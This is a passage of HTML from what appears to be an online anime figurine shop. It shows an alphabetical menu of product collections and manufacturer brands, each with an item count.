class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1779-master-stars-piece" class="alphabet_link">Master Stars Piece</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1781-match-makers" class="alphabet_link">Match Makers</a></div><div class="alphabet_count"> 17</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1782-maximatic" class="alphabet_link">Maximatic</a></div><div class="alphabet_count"> 18</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3317-memorable-saga" class="alphabet_link">Memorable Saga</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1784-mini-figure" class="alphabet_link">Mini Figure</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1785-miniaturely-tablet" class="alphabet_link">Miniaturely Tablet</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2119-model-kit" class="alphabet_link">Model Kit</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3934-mometria-figure" class="alphabet_link">Mometria Figure</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2541-myth-cloth-ex" class="alphabet_link">Myth Cloth EX</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="N" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">N</span> <span class="bestElem"><em>comme</em> Nendoroid</span> <span class="nbCat">40</span></div><div id="abc_collections_N" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3470-narutop99" class="alphabet_link">Narutop99</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1793-nendoroid" class="alphabet_link">Nendoroid</a></div><div class="alphabet_count"> 40</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3956-neon-party" class="alphabet_link">Neon Party</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1794-noodle-stopper-figure" class="alphabet_link">Noodle Stopper Figure</a></div><div class="alphabet_count"> 23</div></div></div><div data-letter="O" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">O</span> <span class="bestElem"><em>comme</em> Otherworlder Figure</span> <span class="nbCat">5</span></div><div id="abc_collections_O" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3896-oneseventhcarat" class="alphabet_link">OneSeventhCarat</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1798-otherworlder-figure" class="alphabet_link">Otherworlder Figure</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3985-ovaltique-collection" class="alphabet_link">Ovaltique Collection</a></div><div class="alphabet_count"> 4</div></div></div><div data-letter="P" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">P</span> <span class="bestElem"><em>comme</em> Pop Up Parade</span> <span class="nbCat">35</span></div><div id="abc_collections_P" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1801-paldolce-collection" class="alphabet_link">Paldolce Collection</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3071-panel-spectacle-" class="alphabet_link">Panel Spectacle</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2109-petitrama-box" class="alphabet_link">Petitrama Box</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1803-petitrama-series" class="alphabet_link">Petitrama Series</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2159-plastic-model" class="alphabet_link">Plastic Model</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1808-pm" class="alphabet_link">PM</a></div><div class="alphabet_count"> 30</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1811-pokeball-terrarium" class="alphabet_link">Pokéball Terrarium</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1814-pokemon-forest" class="alphabet_link">Pokémon Forest</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2743-poligoroid" class="alphabet_link">Poligoroid</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3779-pop-in-2" class="alphabet_link">Pop In 2</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1818-pop-up-parade" class="alphabet_link">Pop Up Parade</a></div><div class="alphabet_count"> 35</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1820-portrait-of-pirates" class="alphabet_link">Portrait Of Pirates</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1821-posing-figure" class="alphabet_link">Posing Figure</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1822-precious-figure" class="alphabet_link">Precious Figure</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1823-premium-chokonose-figure" class="alphabet_link">Premium Chokonose Figure</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1824-premium-figure" class="alphabet_link">Premium Figure</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3953-prime-figure" class="alphabet_link">Prime Figure</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3616-production-model" class="alphabet_link">Production Model</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="Q" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">Q</span> <span class="bestElem"><em>comme</em> Q Posket</span> <span class="nbCat">34</span></div><div id="abc_collections_Q" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1826-q-posket" class="alphabet_link">Q Posket</a></div><div class="alphabet_count"> 34</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1828-qd-mascot" class="alphabet_link">QD Mascot</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="R" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">R</span> <span class="bestElem"><em>comme</em> Rubber</span> <span class="nbCat">74</span></div><div id="abc_collections_R" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2143-relax-time" class="alphabet_link">Relax Time</a></div><div class="alphabet_count"> 28</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3020-relaxing-mascot" class="alphabet_link">Relaxing Mascot</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1833-rubber" class="alphabet_link">Rubber</a></div><div class="alphabet_count"> 74</div></div></div><div data-letter="S" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">S</span> <span class="bestElem"><em>comme</em> SPM</span> <span class="nbCat">20</span></div><div id="abc_collections_S" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1987-saikyo-jump" class="alphabet_link">Saikyō Jump</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1836-sd-figure" class="alphabet_link">SD Figure</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1837-season-collection" class="alphabet_link">Season Collection</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3365-secret-wonderland-collection" class="alphabet_link">Secret Wonderland Collection</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2988-senkozekkei" class="alphabet_link">Senkozekkei</a></div><div class="alphabet_count"> 12</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2446-serenus-couture" class="alphabet_link">Serenus Couture</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2761-sfc-super-figure-collection" class="alphabet_link">SFC : Super Figure Collection</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1838-sh-figuarts" class="alphabet_link">SH Figuarts</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1834-shmonsterarts" class="alphabet_link">S.H.MonsterArts</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3646-soft-vinyl-figure" class="alphabet_link">Soft Vinyl Figure</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2651-sofvimates" class="alphabet_link">Sofvimates</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2926-solid-and-souls" class="alphabet_link">Solid And Souls</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2030-solid-edge-works" class="alphabet_link">Solid Edge Works</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3821-solid-scene" class="alphabet_link">Solid Scene</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2134-soul-entered-model" class="alphabet_link">Soul Entered Model</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1842-special-figure" class="alphabet_link">Special Figure</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3695-splash-x-battle" class="alphabet_link">Splash X Battle</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1844-spm" class="alphabet_link">SPM</a></div><div class="alphabet_count"> 20</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1845-sq" class="alphabet_link">SQ</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1848-super-action-chozokado" class="alphabet_link">Super Action Chozokado</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1850-super-figure-collection" class="alphabet_link">Super Figure Collection</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1853-super-master-stars-piece" class="alphabet_link">Super Master Stars Piece</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1855-super-special-series" class="alphabet_link">Super Special Series</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2692-sweets-sweets-figure" class="alphabet_link">Sweets Sweets Figure</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="T" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">T</span> <span class="bestElem"><em>comme</em> Trio-Try-iT</span> <span class="nbCat">22</span></div><div id="abc_collections_T" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3811-t-most" class="alphabet_link">T-most</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1863-tea-cup-time-mascot" class="alphabet_link">Tea Cup Time Mascot</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2811-tenitol" class="alphabet_link">Tenitol</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1867-the-amazing-heroes" class="alphabet_link">The Amazing Heroes</a></div><div class="alphabet_count"> 17</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2028-the-evil-villains" class="alphabet_link">The Evil Villains</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3067-the-shukko" class="alphabet_link">The Shukko</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3644-thermae-utopia-figure" class="alphabet_link">Thermae Utopia Figure</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2830-tip-n-pop" class="alphabet_link">Tip&#039;n&#039;Pop</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1873-transcendance-art" class="alphabet_link">Transcendance Art</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3233-trio-try-it" class="alphabet_link">Trio-Try-iT</a></div><div class="alphabet_count"> 22</div></div></div><div data-letter="U" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">U</span> <span class="bestElem"><em>comme</em> UDM Burst</span> <span class="nbCat">17</span></div><div id="abc_collections_U" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1877-udm-burst" class="alphabet_link">UDM Burst</a></div><div class="alphabet_count"> 17</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1878-udm-the-best" class="alphabet_link">UDM The Best</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1884-ultra-big-action" class="alphabet_link">Ultra Big Action</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="V" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">V</span> <span class="bestElem"><em>comme</em> Vibration Stars</span> <span class="nbCat">60</span></div><div id="abc_collections_V" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1885-v-jump" class="alphabet_link">V Jump</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1886-vibration-stars" class="alphabet_link">Vibration Stars</a></div><div class="alphabet_count"> 60</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3751-vivit-figure" class="alphabet_link">Vivit Figure</a></div><div class="alphabet_count"> 4</div></div></div><div data-letter="W" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">W</span> <span class="bestElem"><em>comme</em> World Collectable Figure</span> <span class="nbCat">146</span></div><div id="abc_collections_W" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1887-weekly-shonen-jump" class="alphabet_link">Weekly Shōnen Jump</a></div><div class="alphabet_count"> 128</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2288-weekly-shonen-magazine" class="alphabet_link">Weekly Shonen Magazine</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1986-weekly-shonen-sunday" class="alphabet_link">Weekly Shonen Sunday</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2519-wonderland-figure-series" class="alphabet_link">Wonderland Figure Series</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1888-world-collectable-figure" class="alphabet_link">World Collectable Figure</a></div><div class="alphabet_count"> 146</div></div></div><div data-letter="X" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">X</span> <span class="bestElem"><em>comme</em> Xross Link</span> <span class="nbCat">10</span></div><div id="abc_collections_X" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3545-xross-link" class="alphabet_link">Xross Link</a></div><div class="alphabet_count"> 10</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3893-xstellar" class="alphabet_link">XStellar</a></div><div class="alphabet_count"> 5</div></div></div><div data-letter="Y" data-abc="collections" class="alphabet_letter alphabet_letter_collections"><span class="oneLetter">Y</span> <span class="bestElem"><em>comme</em> Yumemirize</span> <span class="nbCat">19</span></div><div id="abc_collections_Y" class="alphabet_block alphabet_block_collections"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3837-yumemirize" class="alphabet_link">Yumemirize</a></div><div class="alphabet_count"> 19</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1891-yura-yura-charm-collection" class="alphabet_link">Yura Yura Charm Collection</a></div><div class="alphabet_count"> 1</div></div></div></div></div><div id="alphabet_vlslc_mar" data-subpanel="vlslc_mar" class="vls_alphabets_section"><div class="vlslc_panel_header"> <span class="vlslc_panel_header_title">Marques</span> <svg class="svg_search vlslc_panel_header_svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M5.929,34.629a19.9,19.9,0,0,0,24.489,3.05.851.851,0,0,1,1.031.129L41.782,48.141c2.063,2.062,4.941,2.556,6.767.73l.322-.322c1.826-1.826,1.332-4.7-.73-6.767,0,0-7.755-7.776-10.354-10.354a.839.839,0,0,1-.108-1.01,19.9,19.9,0,0,0-3.05-24.489,20.294,20.294,0,0,0-28.7,28.7Zm24.962-3.738a14.993,14.993,0,1,1,0-21.2A15.015,15.015,0,0,1,30.891,30.891Z" fill="#ffffff" class="path_to_modify"></path><path d="M29.581,19.076a2.089,2.089,0,0,1-1.934-1.289,9,9,0,0,0-11.793-4.769,2.1,2.1,0,0,1-1.633-3.867,13.173,13.173,0,0,1,17.271,7,2.091,2.091,0,0,1-1.117,2.75,1.653,1.653,0,0,1-.794.172Z" fill="#ffffff" class="path_to_modify"></path></svg></div><div id="abc_brands" class="block_content alphabet_letters"><div data-letter="0-9" data-abc="brands" class="alphabet_letter alphabet_letter_number alphabet_letter_brands"><span class="oneLetter">0-9</span> <span class="bestElem"><em>comme</em> 5TH AV</span> <span class="nbCat">1</span></div><div id="abc_brands_0-9" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=4" class="alphabet_link">5TH AV</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="A" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">A</span> <span class="bestElem"><em>comme</em> ABYStyle</span> <span class="nbCat">7</span></div><div id="abc_brands_A" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=5" class="alphabet_link">ABYStyle</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=177" class="alphabet_link">All Power Drinks</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=9" class="alphabet_link">Aniplex</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="B" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">B</span> <span class="bestElem"><em>comme</em> Banpresto</span> <span class="nbCat">809</span></div><div id="abc_brands_B" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=12" class="alphabet_link">Bandai</a></div><div class="alphabet_count"> 370</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=13" class="alphabet_link">Bandai Spirits</a></div><div class="alphabet_count"> 43</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=110" class="alphabet_link">Banpresto</a></div><div class="alphabet_count"> 809</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=15" class="alphabet_link">Bellfine</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=16" class="alphabet_link">Bushiroad</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="C" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">C</span> <span class="bestElem"><em>comme</em> Cartoon Kingdom</span> <span class="nbCat">41</span></div><div id="abc_brands_C" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=164" class="alphabet_link">Cartoon Kingdom</a></div><div class="alphabet_count"> 41</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=18" class="alphabet_link">Chara-Ani</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=176" class="alphabet_link">Chibi Akihabara</a></div><div class="alphabet_count"> 6</div></div></div><div data-letter="D" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">D</span> <span class="bestElem"><em>comme</em> Diamond Select</span> <span class="nbCat">4</span></div><div id="abc_brands_D" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=19" class="alphabet_link">Diamond Select</a></div><div class="alphabet_count"> 4</div></div></div><div data-letter="E" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">E</span> <span class="bestElem"><em>comme</em> Ensky</span> <span class="nbCat">7</span></div><div id="abc_brands_E" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=179" class="alphabet_link">elCOCO</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=23" class="alphabet_link">Ensky</a></div><div class="alphabet_count"> 7</div></div></div><div data-letter="F" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">F</span> <span class="bestElem"><em>comme</em> Furyu</span> <span class="nbCat">79</span></div><div id="abc_brands_F" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=180" class="alphabet_link">Fukuya</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=181" class="alphabet_link">Funism</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=30" class="alphabet_link">Furyu</a></div><div class="alphabet_count"> 79</div></div></div><div data-letter="G" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">G</span> <span class="bestElem"><em>comme</em> Good Smile Company</span> <span class="nbCat">75</span></div><div id="abc_brands_G" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=32" class="alphabet_link">Good Smile Company</a></div><div class="alphabet_count"> 75</div></div></div><div data-letter="H" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">H</span> <span class="bestElem"><em>comme</em> Hasbro</span> <span class="nbCat">1</span></div><div id="abc_brands_H" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=108" class="alphabet_link">Hasbro</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="I" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">I</span> <span class="bestElem"><em>comme</em> Iron Studio</span> <span class="nbCat">2</span></div><div id="abc_brands_I" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=39" class="alphabet_link">Iron Studio</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="J" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">J</span> <span class="bestElem"><em>comme</em> Jigsaw</span> <span class="nbCat">2</span></div><div id="abc_brands_J" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=154" class="alphabet_link">Jazwares</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/fabricants?id_manufacturer=42" class="alphabet_link">Jigsaw</a></div><div class="alphabet_count"> 2</div></div></div><div data-letter="K" data-abc="brands" class="alphabet_letter alphabet_letter_brands"><span class="oneLetter">K</span> <span class="bestElem"><em>comme</em> Kitsune</span> <span class="nbCat">7</span></div><div id="abc_brands_K" class="alphabet_block alphabet_block_brands"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a 